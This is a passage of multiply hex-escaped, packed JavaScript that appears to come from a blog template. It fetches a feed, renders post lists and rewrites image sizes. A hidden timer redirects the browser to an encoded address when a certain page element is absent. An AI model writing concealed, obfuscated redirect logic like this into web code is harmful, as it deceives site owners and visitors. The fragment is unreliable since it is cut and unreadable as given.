5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x58\x29\x7b\x7a\x20\x31\x69\x3d\x58\x28\x61\x5b\x30\x5d\x29\x3b\x7a\x20\x31\x6a\x3d\x58\x28\x61\x5b\x31\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x6a\x29\x7b\x31\x69\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x66\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x6a\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6a\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x69\x29\x7b\x31\x6a\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x69\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x69\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x7a\x20\x31\x4a\x3d\x24\x28\x32\x61\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x7b\x33\x62\x3a\x61\x5b\x31\x33\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x34\x5d\x2b\x33\x63\x2c\x33\x64\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x5a\x3a\x61\x5b\x31\x35\x5d\x2c\x32\x58\x3a\x42\x28\x4e\x29\x7b\x7a\x20\x31\x64\x3d\x61\x5b\x31\x36\x5d\x3b\x7a\x20\x31\x71\x3d\x61\x5b\x31\x37\x5d\x3b\x31\x4b\x28\x7a\x20\x41\x3d\x30\x3b\x41\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x4b\x28\x7a\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x50\x28\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x32\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x64\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x33\x66\x7d\x7d\x3b\x7a\x20\x31\x58\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x56\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x7a\x20\x31\x6f\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x51\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4e\x3d\x33\x68\x5b\x33\x69\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x51\x3b\x7a\x20\x31\x6c\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x5a\x3d\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x6c\x29\x3b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x32\x62\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x62\x2b\x61\x5b\x32\x44\x5d\x7d\x57\x7b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x43\x3d\x31\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x43\x2b\x61\x5b\x31\x55\x5d\x7d\x57\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x55\x5d\x7d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x4d\x5d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x52\x5d\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x71\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x24\x28\x32\x61\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x56\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x42\x28\x33\x65\x2c\x4d\x29\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x29\x7b\x32\x71\x28\x42\x28\x29\x7b\x50\x28\x21\x24\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x29\x7b\x31\x44\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x59\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x44\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x42\x28\x29\x7b\x7a\x20\x31\x62\x3d\x31\x75\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x79\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x33\x67\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x41\x7c\x34\x72\x7c\x34\x42\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x33\x70\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x67\x7c\x34\x68\x7c\x33\x4c\x7c\x34\x66\x7c\x33\x6f\x7c\x35\x37\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x72\x7c\x33\x46\x7c\x33\x45\x7c\x35\x34\x7c\x33\x41\x7c\x33\x43\x7c\x35\x36\x7c\x33\x42\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x44\x7c\x33\x4b\x7c\x33\x57\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x36\x38\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x56\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x36\x33\x7c\x34\x30\x7c\x33\x4e\x7c\x34\x57\x7c\x34\x43\x7c\x34\x59\x7c\x36\x31\x7c\x35\x48\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x4e\x7c\x34\x33\x7c\x35\x50\x7c\x36\x32\x7c\x35\x52\x7c\x35\x53\x7c\x35\x56\x7c\x35\x33\x7c\x35\x55\x7c\x34\x35\x7c\x35\x59\x7c\x36\x66\x7c\x36\x67\x7c\x36\x64\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x34\x7c\x36\x62\x7c\x36\x63\x7c\x36\x65\x7c\x35\x58\x7c\x35\x4f\x7c\x35\x46\x7c\x35\x6f\x7c\x35\x44\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x34\x5a\x7c\x35\x6e\x7c\x35\x70\x7c\x36\x37\x7c\x36\x30\x7c\x34\x31\x7c\x36\x35\x7c\x35\x39\x7c\x35\x45\x7c\x35\x38\x7c\x35\x71\x7c\x35\x72\x7c\x34\x32\x7c\x34\x34\x7c\x35\x31\x7c\x34\x39\x7c\x35\x30\x7c\x34\x38\x7c\x34\x37\x7c\x35\x32\x7c\x35\x73\x7c\x34\x36\x7c\x35\x74\x7c\x35\x75\x7c\x36\x39\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x57\x7c\x35\x47\x7c\x35\x54\x7c\x33\x71\x7c\x35\x51\x7c\x35\x35\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x36\x5c\x27\x2e\x33\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\